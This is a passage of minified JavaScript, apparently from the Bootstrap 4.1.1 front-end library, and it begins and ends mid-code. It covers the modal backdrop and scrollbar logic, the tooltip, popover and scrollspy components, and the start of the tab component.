if(this._isShown)$$$1(window).on(Event.RESIZE,function(event){return _this6.handleUpdate(event)});else $$$1(window).off(Event.RESIZE)};_proto._hideModal=function _hideModal(){var _this7=this;this._element.style.display="none";this._element.setAttribute("aria-hidden",true);this._isTransitioning=false;this._showBackdrop(function(){$$$1(document.body).removeClass(ClassName.OPEN);_this7._resetAdjustments();_this7._resetScrollbar();$$$1(_this7._element).trigger(Event.HIDDEN)})};_proto._removeBackdrop=
function _removeBackdrop(){if(this._backdrop){$$$1(this._backdrop).remove();this._backdrop=null}};_proto._showBackdrop=function _showBackdrop(callback){var _this8=this;var animate=$$$1(this._element).hasClass(ClassName.FADE)?ClassName.FADE:"";if(this._isShown&&this._config.backdrop){this._backdrop=document.createElement("div");this._backdrop.className=ClassName.BACKDROP;if(animate)$$$1(this._backdrop).addClass(animate);$$$1(this._backdrop).appendTo(document.body);$$$1(this._element).on(Event.CLICK_DISMISS,
function(event){if(_this8._ignoreBackdropClick){_this8._ignoreBackdropClick=false;return}if(event.target!==event.currentTarget)return;if(_this8._config.backdrop==="static")_this8._element.focus();else _this8.hide()});if(animate)Util.reflow(this._backdrop);$$$1(this._backdrop).addClass(ClassName.SHOW);if(!callback)return;if(!animate){callback();return}var backdropTransitionDuration=Util.getTransitionDurationFromElement(this._backdrop);$$$1(this._backdrop).one(Util.TRANSITION_END,callback).emulateTransitionEnd(backdropTransitionDuration)}else if(!this._isShown&&
this._backdrop){$$$1(this._backdrop).removeClass(ClassName.SHOW);var callbackRemove=function callbackRemove(){_this8._removeBackdrop();if(callback)callback()};if($$$1(this._element).hasClass(ClassName.FADE)){var _backdropTransitionDuration=Util.getTransitionDurationFromElement(this._backdrop);$$$1(this._backdrop).one(Util.TRANSITION_END,callbackRemove).emulateTransitionEnd(_backdropTransitionDuration)}else callbackRemove()}else if(callback)callback()};_proto._adjustDialog=function _adjustDialog(){var isModalOverflowing=
this._element.scrollHeight>document.documentElement.clientHeight;if(!this._isBodyOverflowing&&isModalOverflowing)this._element.style.paddingLeft=this._scrollbarWidth+"px";if(this._isBodyOverflowing&&!isModalOverflowing)this._element.style.paddingRight=this._scrollbarWidth+"px"};_proto._resetAdjustments=function _resetAdjustments(){this._element.style.paddingLeft="";this._element.style.paddingRight=""};_proto._checkScrollbar=function _checkScrollbar(){var rect=document.body.getBoundingClientRect();
this._isBodyOverflowing=rect.left+rect.right<window.innerWidth;this._scrollbarWidth=this._getScrollbarWidth()};_proto._setScrollbar=function _setScrollbar(){var _this9=this;if(this._isBodyOverflowing){$$$1(Selector.FIXED_CONTENT).each(function(index,element){var actualPadding=$$$1(element)[0].style.paddingRight;var calculatedPadding=$$$1(element).css("padding-right");$$$1(element).data("padding-right",actualPadding).css("padding-right",parseFloat(calculatedPadding)+_this9._scrollbarWidth+"px")});
$$$1(Selector.STICKY_CONTENT).each(function(index,element){var actualMargin=$$$1(element)[0].style.marginRight;var calculatedMargin=$$$1(element).css("margin-right");$$$1(element).data("margin-right",actualMargin).css("margin-right",parseFloat(calculatedMargin)-_this9._scrollbarWidth+"px")});$$$1(Selector.NAVBAR_TOGGLER).each(function(index,element){var actualMargin=$$$1(element)[0].style.marginRight;var calculatedMargin=$$$1(element).css("margin-right");$$$1(element).data("margin-right",actualMargin).css("margin-right",
parseFloat(calculatedMargin)+_this9._scrollbarWidth+"px")});var actualPadding=document.body.style.paddingRight;var calculatedPadding=$$$1(document.body).css("padding-right");$$$1(document.body).data("padding-right",actualPadding).css("padding-right",parseFloat(calculatedPadding)+this._scrollbarWidth+"px")}};_proto._resetScrollbar=function _resetScrollbar(){$$$1(Selector.FIXED_CONTENT).each(function(index,element){var padding=$$$1(element).data("padding-right");if(typeof padding!=="undefined")$$$1(element).css("padding-right",
padding).removeData("padding-right")});$$$1(Selector.STICKY_CONTENT+", "+Selector.NAVBAR_TOGGLER).each(function(index,element){var margin=$$$1(element).data("margin-right");if(typeof margin!=="undefined")$$$1(element).css("margin-right",margin).removeData("margin-right")});var padding=$$$1(document.body).data("padding-right");if(typeof padding!=="undefined")$$$1(document.body).css("padding-right",padding).removeData("padding-right")};_proto._getScrollbarWidth=function _getScrollbarWidth(){var scrollDiv=
document.createElement("div");scrollDiv.className=ClassName.SCROLLBAR_MEASURER;document.body.appendChild(scrollDiv);var scrollbarWidth=scrollDiv.getBoundingClientRect().width-scrollDiv.clientWidth;document.body.removeChild(scrollDiv);return scrollbarWidth};Modal._jQueryInterface=function _jQueryInterface(config,relatedTarget){return this.each(function(){var data=$$$1(this).data(DATA_KEY);var _config=_objectSpread({},Default,$$$1(this).data(),typeof config==="object"&&config?config:{});if(!data){data=
new Modal(this,_config);$$$1(this).data(DATA_KEY,data)}if(typeof config==="string"){if(typeof data[config]==="undefined")throw new TypeError('No method named "'+config+'"');data[config](relatedTarget)}else if(_config.show)data.show(relatedTarget)})};_createClass(Modal,null,[{key:"VERSION",get:function get(){return VERSION}},{key:"Default",get:function get(){return Default}}]);return Modal}();$$$1(document).on(Event.CLICK_DATA_API,Selector.DATA_TOGGLE,function(event){var _this10=this;var target;var selector=
Util.getSelectorFromElement(this);if(selector)target=$$$1(selector)[0];var config=$$$1(target).data(DATA_KEY)?"toggle":_objectSpread({},$$$1(target).data(),$$$1(this).data());if(this.tagName==="A"||this.tagName==="AREA")event.preventDefault();var $target=$$$1(target).one(Event.SHOW,function(showEvent){if(showEvent.isDefaultPrevented())return;$target.one(Event.HIDDEN,function(){if($$$1(_this10).is(":visible"))_this10.focus()})});Modal._jQueryInterface.call($$$1(target),config,this)});$$$1.fn[NAME]=
Modal._jQueryInterface;$$$1.fn[NAME].Constructor=Modal;$$$1.fn[NAME].noConflict=function(){$$$1.fn[NAME]=JQUERY_NO_CONFLICT;return Modal._jQueryInterface};return Modal}($);var Tooltip=function($$$1){var NAME="tooltip";var VERSION="4.1.1";var DATA_KEY="bs.tooltip";var EVENT_KEY="."+DATA_KEY;var JQUERY_NO_CONFLICT=$$$1.fn[NAME];var CLASS_PREFIX="bs-tooltip";var BSCLS_PREFIX_REGEX=new RegExp("(^|\\s)"+CLASS_PREFIX+"\\S+","g");var DefaultType={animation:"boolean",template:"string",title:"(string|element|function)",
trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)"};var AttachmentMap={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"};var Default={animation:true,template:'\x3cdiv class\x3d"tooltip" role\x3d"tooltip"\x3e'+'\x3cdiv class\x3d"arrow"\x3e\x3c/div\x3e'+'\x3cdiv class\x3d"tooltip-inner"\x3e\x3c/div\x3e\x3c/div\x3e',
trigger:"hover focus",title:"",delay:0,html:false,selector:false,placement:"top",offset:0,container:false,fallbackPlacement:"flip",boundary:"scrollParent"};var HoverState={SHOW:"show",OUT:"out"};var Event={HIDE:"hide"+EVENT_KEY,HIDDEN:"hidden"+EVENT_KEY,SHOW:"show"+EVENT_KEY,SHOWN:"shown"+EVENT_KEY,INSERTED:"inserted"+EVENT_KEY,CLICK:"click"+EVENT_KEY,FOCUSIN:"focusin"+EVENT_KEY,FOCUSOUT:"focusout"+EVENT_KEY,MOUSEENTER:"mouseenter"+EVENT_KEY,MOUSELEAVE:"mouseleave"+EVENT_KEY};var ClassName={FADE:"fade",
SHOW:"show"};var Selector={TOOLTIP:".tooltip",TOOLTIP_INNER:".tooltip-inner",ARROW:".arrow"};var Trigger={HOVER:"hover",FOCUS:"focus",CLICK:"click",MANUAL:"manual"};var Tooltip=function(){function Tooltip(element,config){if(typeof Popper==="undefined")throw new TypeError("Bootstrap tooltips require Popper.js (https://popper.js.org)");this._isEnabled=true;this._timeout=0;this._hoverState="";this._activeTrigger={};this._popper=null;this.element=element;this.config=this._getConfig(config);this.tip=null;
this._setListeners()}var _proto=Tooltip.prototype;_proto.enable=function enable(){this._isEnabled=true};_proto.disable=function disable(){this._isEnabled=false};_proto.toggleEnabled=function toggleEnabled(){this._isEnabled=!this._isEnabled};_proto.toggle=function toggle(event){if(!this._isEnabled)return;if(event){var dataKey=this.constructor.DATA_KEY;var context=$$$1(event.currentTarget).data(dataKey);if(!context){context=new this.constructor(event.currentTarget,this._getDelegateConfig());$$$1(event.currentTarget).data(dataKey,
context)}context._activeTrigger.click=!context._activeTrigger.click;if(context._isWithActiveTrigger())context._enter(null,context);else context._leave(null,context)}else{if($$$1(this.getTipElement()).hasClass(ClassName.SHOW)){this._leave(null,this);return}this._enter(null,this)}};_proto.dispose=function dispose(){clearTimeout(this._timeout);$$$1.removeData(this.element,this.constructor.DATA_KEY);$$$1(this.element).off(this.constructor.EVENT_KEY);$$$1(this.element).closest(".modal").off("hide.bs.modal");
if(this.tip)$$$1(this.tip).remove();this._isEnabled=null;this._timeout=null;this._hoverState=null;this._activeTrigger=null;if(this._popper!==null)this._popper.destroy();this._popper=null;this.element=null;this.config=null;this.tip=null};_proto.show=function show(){var _this=this;if($$$1(this.element).css("display")==="none")throw new Error("Please use show on visible elements");var showEvent=$$$1.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){$$$1(this.element).trigger(showEvent);
var isInTheDom=$$$1.contains(this.element.ownerDocument.documentElement,this.element);if(showEvent.isDefaultPrevented()||!isInTheDom)return;var tip=this.getTipElement();var tipId=Util.getUID(this.constructor.NAME);tip.setAttribute("id",tipId);this.element.setAttribute("aria-describedby",tipId);this.setContent();if(this.config.animation)$$$1(tip).addClass(ClassName.FADE);var placement=typeof this.config.placement==="function"?this.config.placement.call(this,tip,this.element):this.config.placement;
var attachment=this._getAttachment(placement);this.addAttachmentClass(attachment);var container=this.config.container===false?document.body:$$$1(this.config.container);$$$1(tip).data(this.constructor.DATA_KEY,this);if(!$$$1.contains(this.element.ownerDocument.documentElement,this.tip))$$$1(tip).appendTo(container);$$$1(this.element).trigger(this.constructor.Event.INSERTED);this._popper=new Popper(this.element,tip,{placement:attachment,modifiers:{offset:{offset:this.config.offset},flip:{behavior:this.config.fallbackPlacement},
arrow:{element:Selector.ARROW},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function onCreate(data){if(data.originalPlacement!==data.placement)_this._handlePopperPlacementChange(data)},onUpdate:function onUpdate(data){_this._handlePopperPlacementChange(data)}});$$$1(tip).addClass(ClassName.SHOW);if("ontouchstart"in document.documentElement)$$$1(document.body).children().on("mouseover",null,$$$1.noop);var complete=function complete(){if(_this.config.animation)_this._fixTransition();
var prevHoverState=_this._hoverState;_this._hoverState=null;$$$1(_this.element).trigger(_this.constructor.Event.SHOWN);if(prevHoverState===HoverState.OUT)_this._leave(null,_this)};if($$$1(this.tip).hasClass(ClassName.FADE)){var transitionDuration=Util.getTransitionDurationFromElement(this.tip);$$$1(this.tip).one(Util.TRANSITION_END,complete).emulateTransitionEnd(transitionDuration)}else complete()}};_proto.hide=function hide(callback){var _this2=this;var tip=this.getTipElement();var hideEvent=$$$1.Event(this.constructor.Event.HIDE);
var complete=function complete(){if(_this2._hoverState!==HoverState.SHOW&&tip.parentNode)tip.parentNode.removeChild(tip);_this2._cleanTipClass();_this2.element.removeAttribute("aria-describedby");$$$1(_this2.element).trigger(_this2.constructor.Event.HIDDEN);if(_this2._popper!==null)_this2._popper.destroy();if(callback)callback()};$$$1(this.element).trigger(hideEvent);if(hideEvent.isDefaultPrevented())return;$$$1(tip).removeClass(ClassName.SHOW);if("ontouchstart"in document.documentElement)$$$1(document.body).children().off("mouseover",
null,$$$1.noop);this._activeTrigger[Trigger.CLICK]=false;this._activeTrigger[Trigger.FOCUS]=false;this._activeTrigger[Trigger.HOVER]=false;if($$$1(this.tip).hasClass(ClassName.FADE)){var transitionDuration=Util.getTransitionDurationFromElement(tip);$$$1(tip).one(Util.TRANSITION_END,complete).emulateTransitionEnd(transitionDuration)}else complete();this._hoverState=""};_proto.update=function update(){if(this._popper!==null)this._popper.scheduleUpdate()};_proto.isWithContent=function isWithContent(){return Boolean(this.getTitle())};
_proto.addAttachmentClass=function addAttachmentClass(attachment){$$$1(this.getTipElement()).addClass(CLASS_PREFIX+"-"+attachment)};_proto.getTipElement=function getTipElement(){this.tip=this.tip||$$$1(this.config.template)[0];return this.tip};_proto.setContent=function setContent(){var $tip=$$$1(this.getTipElement());this.setElementContent($tip.find(Selector.TOOLTIP_INNER),this.getTitle());$tip.removeClass(ClassName.FADE+" "+ClassName.SHOW)};_proto.setElementContent=function setElementContent($element,
content){var html=this.config.html;if(typeof content==="object"&&(content.nodeType||content.jquery))if(html){if(!$$$1(content).parent().is($element))$element.empty().append(content)}else $element.text($$$1(content).text());else $element[html?"html":"text"](content)};_proto.getTitle=function getTitle(){var title=this.element.getAttribute("data-original-title");if(!title)title=typeof this.config.title==="function"?this.config.title.call(this.element):this.config.title;return title};_proto._getAttachment=
function _getAttachment(placement){return AttachmentMap[placement.toUpperCase()]};_proto._setListeners=function _setListeners(){var _this3=this;var triggers=this.config.trigger.split(" ");triggers.forEach(function(trigger){if(trigger==="click")$$$1(_this3.element).on(_this3.constructor.Event.CLICK,_this3.config.selector,function(event){return _this3.toggle(event)});else if(trigger!==Trigger.MANUAL){var eventIn=trigger===Trigger.HOVER?_this3.constructor.Event.MOUSEENTER:_this3.constructor.Event.FOCUSIN;
var eventOut=trigger===Trigger.HOVER?_this3.constructor.Event.MOUSELEAVE:_this3.constructor.Event.FOCUSOUT;$$$1(_this3.element).on(eventIn,_this3.config.selector,function(event){return _this3._enter(event)}).on(eventOut,_this3.config.selector,function(event){return _this3._leave(event)})}$$$1(_this3.element).closest(".modal").on("hide.bs.modal",function(){return _this3.hide()})});if(this.config.selector)this.config=_objectSpread({},this.config,{trigger:"manual",selector:""});else this._fixTitle()};
_proto._fixTitle=function _fixTitle(){var titleType=typeof this.element.getAttribute("data-original-title");if(this.element.getAttribute("title")||titleType!=="string"){this.element.setAttribute("data-original-title",this.element.getAttribute("title")||"");this.element.setAttribute("title","")}};_proto._enter=function _enter(event,context){var dataKey=this.constructor.DATA_KEY;context=context||$$$1(event.currentTarget).data(dataKey);if(!context){context=new this.constructor(event.currentTarget,this._getDelegateConfig());
$$$1(event.currentTarget).data(dataKey,context)}if(event)context._activeTrigger[event.type==="focusin"?Trigger.FOCUS:Trigger.HOVER]=true;if($$$1(context.getTipElement()).hasClass(ClassName.SHOW)||context._hoverState===HoverState.SHOW){context._hoverState=HoverState.SHOW;return}clearTimeout(context._timeout);context._hoverState=HoverState.SHOW;if(!context.config.delay||!context.config.delay.show){context.show();return}context._timeout=setTimeout(function(){if(context._hoverState===HoverState.SHOW)context.show()},
context.config.delay.show)};_proto._leave=function _leave(event,context){var dataKey=this.constructor.DATA_KEY;context=context||$$$1(event.currentTarget).data(dataKey);if(!context){context=new this.constructor(event.currentTarget,this._getDelegateConfig());$$$1(event.currentTarget).data(dataKey,context)}if(event)context._activeTrigger[event.type==="focusout"?Trigger.FOCUS:Trigger.HOVER]=false;if(context._isWithActiveTrigger())return;clearTimeout(context._timeout);context._hoverState=HoverState.OUT;
if(!context.config.delay||!context.config.delay.hide){context.hide();return}context._timeout=setTimeout(function(){if(context._hoverState===HoverState.OUT)context.hide()},context.config.delay.hide)};_proto._isWithActiveTrigger=function _isWithActiveTrigger(){for(var trigger in this._activeTrigger)if(this._activeTrigger[trigger])return true;return false};_proto._getConfig=function _getConfig(config){config=_objectSpread({},this.constructor.Default,$$$1(this.element).data(),typeof config==="object"&&
config?config:{});if(typeof config.delay==="number")config.delay={show:config.delay,hide:config.delay};if(typeof config.title==="number")config.title=config.title.toString();if(typeof config.content==="number")config.content=config.content.toString();Util.typeCheckConfig(NAME,config,this.constructor.DefaultType);return config};_proto._getDelegateConfig=function _getDelegateConfig(){var config={};if(this.config)for(var key in this.config)if(this.constructor.Default[key]!==this.config[key])config[key]=
this.config[key];return config};_proto._cleanTipClass=function _cleanTipClass(){var $tip=$$$1(this.getTipElement());var tabClass=$tip.attr("class").match(BSCLS_PREFIX_REGEX);if(tabClass!==null&&tabClass.length>0)$tip.removeClass(tabClass.join(""))};_proto._handlePopperPlacementChange=function _handlePopperPlacementChange(data){this._cleanTipClass();this.addAttachmentClass(this._getAttachment(data.placement))};_proto._fixTransition=function _fixTransition(){var tip=this.getTipElement();var initConfigAnimation=
this.config.animation;if(tip.getAttribute("x-placement")!==null)return;$$$1(tip).removeClass(ClassName.FADE);this.config.animation=false;this.hide();this.show();this.config.animation=initConfigAnimation};Tooltip._jQueryInterface=function _jQueryInterface(config){return this.each(function(){var data=$$$1(this).data(DATA_KEY);var _config=typeof config==="object"&&config;if(!data&&/dispose|hide/.test(config))return;if(!data){data=new Tooltip(this,_config);$$$1(this).data(DATA_KEY,data)}if(typeof config===
"string"){if(typeof data[config]==="undefined")throw new TypeError('No method named "'+config+'"');data[config]()}})};_createClass(Tooltip,null,[{key:"VERSION",get:function get(){return VERSION}},{key:"Default",get:function get(){return Default}},{key:"NAME",get:function get(){return NAME}},{key:"DATA_KEY",get:function get(){return DATA_KEY}},{key:"Event",get:function get(){return Event}},{key:"EVENT_KEY",get:function get(){return EVENT_KEY}},{key:"DefaultType",get:function get(){return DefaultType}}]);
return Tooltip}();$$$1.fn[NAME]=Tooltip._jQueryInterface;$$$1.fn[NAME].Constructor=Tooltip;$$$1.fn[NAME].noConflict=function(){$$$1.fn[NAME]=JQUERY_NO_CONFLICT;return Tooltip._jQueryInterface};return Tooltip}($,Popper);var Popover=function($$$1){var NAME="popover";var VERSION="4.1.1";var DATA_KEY="bs.popover";var EVENT_KEY="."+DATA_KEY;var JQUERY_NO_CONFLICT=$$$1.fn[NAME];var CLASS_PREFIX="bs-popover";var BSCLS_PREFIX_REGEX=new RegExp("(^|\\s)"+CLASS_PREFIX+"\\S+","g");var Default=_objectSpread({},
Tooltip.Default,{placement:"right",trigger:"click",content:"",template:'\x3cdiv class\x3d"popover" role\x3d"tooltip"\x3e'+'\x3cdiv class\x3d"arrow"\x3e\x3c/div\x3e'+'\x3ch3 class\x3d"popover-header"\x3e\x3c/h3\x3e'+'\x3cdiv class\x3d"popover-body"\x3e\x3c/div\x3e\x3c/div\x3e'});var DefaultType=_objectSpread({},Tooltip.DefaultType,{content:"(string|element|function)"});var ClassName={FADE:"fade",SHOW:"show"};var Selector={TITLE:".popover-header",CONTENT:".popover-body"};var Event={HIDE:"hide"+EVENT_KEY,
HIDDEN:"hidden"+EVENT_KEY,SHOW:"show"+EVENT_KEY,SHOWN:"shown"+EVENT_KEY,INSERTED:"inserted"+EVENT_KEY,CLICK:"click"+EVENT_KEY,FOCUSIN:"focusin"+EVENT_KEY,FOCUSOUT:"focusout"+EVENT_KEY,MOUSEENTER:"mouseenter"+EVENT_KEY,MOUSELEAVE:"mouseleave"+EVENT_KEY};var Popover=function(_Tooltip){_inheritsLoose(Popover,_Tooltip);function Popover(){return _Tooltip.apply(this,arguments)||this}var _proto=Popover.prototype;_proto.isWithContent=function isWithContent(){return this.getTitle()||this._getContent()};_proto.addAttachmentClass=
function addAttachmentClass(attachment){$$$1(this.getTipElement()).addClass(CLASS_PREFIX+"-"+attachment)};_proto.getTipElement=function getTipElement(){this.tip=this.tip||$$$1(this.config.template)[0];return this.tip};_proto.setContent=function setContent(){var $tip=$$$1(this.getTipElement());this.setElementContent($tip.find(Selector.TITLE),this.getTitle());var content=this._getContent();if(typeof content==="function")content=content.call(this.element);this.setElementContent($tip.find(Selector.CONTENT),
content);$tip.removeClass(ClassName.FADE+" "+ClassName.SHOW)};_proto._getContent=function _getContent(){return this.element.getAttribute("data-content")||this.config.content};_proto._cleanTipClass=function _cleanTipClass(){var $tip=$$$1(this.getTipElement());var tabClass=$tip.attr("class").match(BSCLS_PREFIX_REGEX);if(tabClass!==null&&tabClass.length>0)$tip.removeClass(tabClass.join(""))};Popover._jQueryInterface=function _jQueryInterface(config){return this.each(function(){var data=$$$1(this).data(DATA_KEY);
var _config=typeof config==="object"?config:null;if(!data&&/destroy|hide/.test(config))return;if(!data){data=new Popover(this,_config);$$$1(this).data(DATA_KEY,data)}if(typeof config==="string"){if(typeof data[config]==="undefined")throw new TypeError('No method named "'+config+'"');data[config]()}})};_createClass(Popover,null,[{key:"VERSION",get:function get(){return VERSION}},{key:"Default",get:function get(){return Default}},{key:"NAME",get:function get(){return NAME}},{key:"DATA_KEY",get:function get(){return DATA_KEY}},
{key:"Event",get:function get(){return Event}},{key:"EVENT_KEY",get:function get(){return EVENT_KEY}},{key:"DefaultType",get:function get(){return DefaultType}}]);return Popover}(Tooltip);$$$1.fn[NAME]=Popover._jQueryInterface;$$$1.fn[NAME].Constructor=Popover;$$$1.fn[NAME].noConflict=function(){$$$1.fn[NAME]=JQUERY_NO_CONFLICT;return Popover._jQueryInterface};return Popover}($);var ScrollSpy=function($$$1){var NAME="scrollspy";var VERSION="4.1.1";var DATA_KEY="bs.scrollspy";var EVENT_KEY="."+DATA_KEY;
var DATA_API_KEY=".data-api";var JQUERY_NO_CONFLICT=$$$1.fn[NAME];var Default={offset:10,method:"auto",target:""};var DefaultType={offset:"number",method:"string",target:"(string|element)"};var Event={ACTIVATE:"activate"+EVENT_KEY,SCROLL:"scroll"+EVENT_KEY,LOAD_DATA_API:"load"+EVENT_KEY+DATA_API_KEY};var ClassName={DROPDOWN_ITEM:"dropdown-item",DROPDOWN_MENU:"dropdown-menu",ACTIVE:"active"};var Selector={DATA_SPY:'[data-spy\x3d"scroll"]',ACTIVE:".active",NAV_LIST_GROUP:".nav, .list-group",NAV_LINKS:".nav-link",
NAV_ITEMS:".nav-item",LIST_ITEMS:".list-group-item",DROPDOWN:".dropdown",DROPDOWN_ITEMS:".dropdown-item",DROPDOWN_TOGGLE:".dropdown-toggle"};var OffsetMethod={OFFSET:"offset",POSITION:"position"};var ScrollSpy=function(){function ScrollSpy(element,config){var _this=this;this._element=element;this._scrollElement=element.tagName==="BODY"?window:element;this._config=this._getConfig(config);this._selector=this._config.target+" "+Selector.NAV_LINKS+","+(this._config.target+" "+Selector.LIST_ITEMS+",")+
(this._config.target+" "+Selector.DROPDOWN_ITEMS);this._offsets=[];this._targets=[];this._activeTarget=null;this._scrollHeight=0;$$$1(this._scrollElement).on(Event.SCROLL,function(event){return _this._process(event)});this.refresh();this._process()}var _proto=ScrollSpy.prototype;_proto.refresh=function refresh(){var _this2=this;var autoMethod=this._scrollElement===this._scrollElement.window?OffsetMethod.OFFSET:OffsetMethod.POSITION;var offsetMethod=this._config.method==="auto"?autoMethod:this._config.method;
var offsetBase=offsetMethod===OffsetMethod.POSITION?this._getScrollTop():0;this._offsets=[];this._targets=[];this._scrollHeight=this._getScrollHeight();var targets=$$$1.makeArray($$$1(this._selector));targets.map(function(element){var target;var targetSelector=Util.getSelectorFromElement(element);if(targetSelector)target=$$$1(targetSelector)[0];if(target){var targetBCR=target.getBoundingClientRect();if(targetBCR.width||targetBCR.height)return[$$$1(target)[offsetMethod]().top+offsetBase,targetSelector]}return null}).filter(function(item){return item}).sort(function(a,
b){return a[0]-b[0]}).forEach(function(item){_this2._offsets.push(item[0]);_this2._targets.push(item[1])})};_proto.dispose=function dispose(){$$$1.removeData(this._element,DATA_KEY);$$$1(this._scrollElement).off(EVENT_KEY);this._element=null;this._scrollElement=null;this._config=null;this._selector=null;this._offsets=null;this._targets=null;this._activeTarget=null;this._scrollHeight=null};_proto._getConfig=function _getConfig(config){config=_objectSpread({},Default,typeof config==="object"&&config?
config:{});if(typeof config.target!=="string"){var id=$$$1(config.target).attr("id");if(!id){id=Util.getUID(NAME);$$$1(config.target).attr("id",id)}config.target="#"+id}Util.typeCheckConfig(NAME,config,DefaultType);return config};_proto._getScrollTop=function _getScrollTop(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop};_proto._getScrollHeight=function _getScrollHeight(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,
document.documentElement.scrollHeight)};_proto._getOffsetHeight=function _getOffsetHeight(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height};_proto._process=function _process(){var scrollTop=this._getScrollTop()+this._config.offset;var scrollHeight=this._getScrollHeight();var maxScroll=this._config.offset+scrollHeight-this._getOffsetHeight();if(this._scrollHeight!==scrollHeight)this.refresh();if(scrollTop>=maxScroll){var target=this._targets[this._targets.length-
1];if(this._activeTarget!==target)this._activate(target);return}if(this._activeTarget&&scrollTop<this._offsets[0]&&this._offsets[0]>0){this._activeTarget=null;this._clear();return}for(var i=this._offsets.length;i--;){var isActiveTarget=this._activeTarget!==this._targets[i]&&scrollTop>=this._offsets[i]&&(typeof this._offsets[i+1]==="undefined"||scrollTop<this._offsets[i+1]);if(isActiveTarget)this._activate(this._targets[i])}};_proto._activate=function _activate(target){this._activeTarget=target;this._clear();
var queries=this._selector.split(",");queries=queries.map(function(selector){return selector+'[data-target\x3d"'+target+'"],'+(selector+'[href\x3d"'+target+'"]')});var $link=$$$1(queries.join(","));if($link.hasClass(ClassName.DROPDOWN_ITEM)){$link.closest(Selector.DROPDOWN).find(Selector.DROPDOWN_TOGGLE).addClass(ClassName.ACTIVE);$link.addClass(ClassName.ACTIVE)}else{$link.addClass(ClassName.ACTIVE);$link.parents(Selector.NAV_LIST_GROUP).prev(Selector.NAV_LINKS+", "+Selector.LIST_ITEMS).addClass(ClassName.ACTIVE);
$link.parents(Selector.NAV_LIST_GROUP).prev(Selector.NAV_ITEMS).children(Selector.NAV_LINKS).addClass(ClassName.ACTIVE)}$$$1(this._scrollElement).trigger(Event.ACTIVATE,{relatedTarget:target})};_proto._clear=function _clear(){$$$1(this._selector).filter(Selector.ACTIVE).removeClass(ClassName.ACTIVE)};ScrollSpy._jQueryInterface=function _jQueryInterface(config){return this.each(function(){var data=$$$1(this).data(DATA_KEY);var _config=typeof config==="object"&&config;if(!data){data=new ScrollSpy(this,
_config);$$$1(this).data(DATA_KEY,data)}if(typeof config==="string"){if(typeof data[config]==="undefined")throw new TypeError('No method named "'+config+'"');data[config]()}})};_createClass(ScrollSpy,null,[{key:"VERSION",get:function get(){return VERSION}},{key:"Default",get:function get(){return Default}}]);return ScrollSpy}();$$$1(window).on(Event.LOAD_DATA_API,function(){var scrollSpys=$$$1.makeArray($$$1(Selector.DATA_SPY));for(var i=scrollSpys.length;i--;){var $spy=$$$1(scrollSpys[i]);ScrollSpy._jQueryInterface.call($spy,
$spy.data())}});$$$1.fn[NAME]=ScrollSpy._jQueryInterface;$$$1.fn[NAME].Constructor=ScrollSpy;$$$1.fn[NAME].noConflict=function(){$$$1.fn[NAME]=JQUERY_NO_CONFLICT;return ScrollSpy._jQueryInterface};return ScrollSpy}($);var Tab=function($$$1){var NAME="tab";var VERSION="4.1.1";var DATA_KEY="bs.tab";var EVENT_KEY="."+DATA_KEY;var DATA_API_KEY=".data-api";var JQUERY_NO_CONFLICT=$$$1.fn[NAME];var Event={HIDE:"hide"+EVENT_KEY,HIDDEN:"hidden"+EVENT_KEY,SHOW:"show"+EVENT_KEY,SHOWN:"shown"+EVENT_KEY,CLICK_DATA_API:"click"+
EVENT_KEY+DATA_API_KEY};var ClassName={DROPDOWN_MENU:"dropdown-menu",ACTIVE:"active",DISABLED:"disabled",FADE:"fade",SHOW:"show"};var Selector={DROPDOWN:".dropdown",NAV_LIST_GROUP:".nav, .list-group",ACTIVE:".active",ACTIVE_UL:"\x3e li \x3e .active",DATA_TOGGLE:'[data-toggle\x3d"tab"], [data-toggle\x3d"pill"], [data-toggle\x3d"list"]',DROPDOWN_TOGGLE:".dropdown-toggle",DROPDOWN_ACTIVE_CHILD:"\x3e .dropdown-menu .active"};var Tab=function(){function Tab(element){this._element=element}var _proto=Tab.prototype;
_proto.show=function show(){var _this=this;if(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&$$$1(this._element).hasClass(ClassName.ACTIVE)||$$$1(this._element).hasClass(ClassName.DISABLED))return;var target;var previous;var listElement=$$$1(this._element).closest(Selector.NAV_LIST_GROUP)[0];var selector=Util.getSelectorFromElement(this._element);if(listElement){var itemSelector=listElement.nodeName==="UL"?Selector.ACTIVE_UL:Selector.ACTIVE;previous=$$$1.makeArray($$$1(listElement).find(itemSelector));
previous=previous[previous.length-1]}var hideEvent=$$$1.Event(Event.HIDE,{relatedTarget:this._element});var showEvent=$$$1.Event(Event.SHOW,{relatedTarget:previous});if(previous)$$$1(previous).trigger(hideEvent);$$$1(this._element).trigger(showEvent);if(showEvent.isDefaultPrevented()||hideEvent.isDefaultPrevented())return;if(selector)target=$$$1(selector)[0];this._activate(this._element,listElement);var complete=function complete(){var hiddenEvent=$$$1.Event(Event.HIDDEN,{relatedTarget:_this._element});
var shownEvent=$$$1.Event(Event.SHOWN,{relatedTarget:previous});$$$1(previous).trigger(hiddenEvent);$$$1(_this._element).trigger(shownEvent)};if(target)this._activate(target,target.parentNode,complete);else complete()};_proto.dispose=function dispose(){$$$1.removeData(this._element,DATA_KEY);this._element=null};_proto._activate=function _activate(element,container,callback){var _this2=this;var activeElements;if(container.nodeName==="UL")activeElements=$$$1(container).find(Selector.ACTIVE_UL);else activeElements=
$$$1(container).children(Selector.ACTIVE);var active=activeElements[0];var isTransitioning=callback&&active&&$$$1(active).hasClass(ClassName.FADE);var complete=function complete(){return _this2._transitionComplete(element,active,callback)};if(active&&isTransitioning){var transitionDuration=Util.getTransitionDurationFromElement(active);$$$1(active).one(Util.TRANSITION_END,complete).emulateTransitionEnd(transitionDuration)}else complete()};_proto._transitionComplete=function _transitionComplete(element,
